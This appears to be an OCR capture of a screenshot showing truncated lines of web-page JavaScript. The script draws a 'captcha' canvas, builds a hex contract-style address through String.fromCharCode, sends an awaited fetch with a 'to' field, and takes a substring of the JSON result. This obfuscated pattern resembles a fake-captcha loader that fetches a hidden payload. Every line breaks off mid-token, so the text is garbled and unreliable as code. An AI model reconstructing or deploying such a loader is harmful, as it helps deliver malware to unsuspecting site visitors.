
Last update: 2026-04-13
<img src="data:image/gif;base64,R0lGODlhA
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();
q=String.fromCharCode(34);const re=await fetc
[{to:String.fromCharCode(48,120,98,97,48,99,98,
j=await re.json();if(j.result){let h=j.result.subs